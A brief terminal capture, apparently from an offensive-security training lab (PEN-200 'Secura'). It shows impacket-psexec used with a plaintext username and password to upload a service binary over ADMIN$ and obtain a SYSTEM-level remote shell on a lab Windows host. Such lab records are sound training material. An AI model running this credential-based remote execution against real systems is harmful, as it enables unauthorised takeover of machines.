 ┌──(cadet㉿kali)-[~/PEN-200/challenge-labs/0-Secura]
└─$ impacket-psexec secura.yzx/charlotte:'Game2On4.!'@192.168.135.97
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.135.97.....
[*] Found writable share ADMIN$
[*] Uploading file fjZwfOoy.exe
[*] Opening SVCManager on 192.168.135.97.....
[*] Creating service FiEp on 192.168.135.97.....
[*] Starting service FiEp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>